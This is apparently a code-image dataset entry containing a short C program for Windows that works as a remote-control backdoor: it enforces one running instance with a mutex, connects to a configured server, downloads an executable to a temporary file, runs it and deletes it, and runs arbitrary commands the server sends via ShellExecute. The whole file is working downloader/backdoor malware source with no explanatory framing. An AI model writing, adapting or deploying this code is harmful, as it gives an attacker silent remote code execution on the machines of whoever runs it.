<code> <loc_0><loc_0><loc_500><loc_500><_C_>#include <stdio.h>
#include <winsock2.h>
#define SERVADDR "127.0.0.1"
#define EXETMP "reco.tmp"

int WinMain(HINSTANCE hInstance, HINSTANCE hPrevInstance, LPSTR lpCmdLine, int nCmdShow)
{
	char buf[4380], *pbuf;
	int len = 0, size, ret;
	FILE *f = NULL;
	STARTUPINFO si;
	PROCESS_INFORMATION pi;
	WSADATA wsad;
	SOCKET sock;
	struct sockaddr_in sa;

	CreateMutex(NULL, FALSE, "reco");
	if (GetLastError() == ERROR_ALREADY_EXISTS) return 0;

	if (WSAStartup(MAKEWORD(2, 2), &wsad) ||
	(sock = socket(AF_INET, SOCK_STREAM, IPPROTO_TCP)) == INVALID_SOCKET) goto procend;
	sa.sin_family = AF_INET;
	sa.sin_addr.s_addr = inet_addr(SERVADDR);
	sa.sin_port = htons(80);
	if (connect(sock, (SOCKADDR *)&sa, sizeof(sa)) == SOCKET_ERROR) goto procend;

	while ((ret = recv(sock, buf, sizeof(buf), 0)) != SOCKET_ERROR) {
		if (ret <= 0 || ret == WSAECONNRESET) break;

		if (len <= 0) {
			len = *(int *)buf;
			if (len != 0xffffffff) {
				if ((f = fopen(EXETMP, "wb")) != NULL) fwrite(buf + 4, 1, ret - 4, f);
				size = ret - 4;
			}
		} else {
			if (f != NULL) fwrite(buf, 1, ret, f);
			size += ret;
		}

		if (len == 0xffffffff) {
			buf[ret] = '\0';
			if ((pbuf = strchr(buf + 4, ' ')) != NULL) {
				*pbuf = '\0';
				pbuf++;
			}
			ShellExecute(NULL, NULL, buf + 4, pbuf, NULL, SW_SHOWNORMAL);
		} else if (size >= len) {
			len = 0;

			if (f != NULL) {
				fclose(f);
				f = NULL;

				ZeroMemory(&si,sizeof(si));
				si.cb = sizeof(si);
				if (CreateProcess(EXETMP, NULL, NULL, NULL, FALSE, 0, NULL, NULL, &si, &pi)) {
					WaitForSingleObject(pi.hProcess, INFINITE);
					CloseHandle(pi.hThread);
					CloseHandle(pi.hProcess);
				}

				remove(EXETMP);
			}
		}
	}

procend:
	if (f != NULL) fclose(f);
	closesocket(sock);
	WSACleanup();
	return 0;
}
</code> 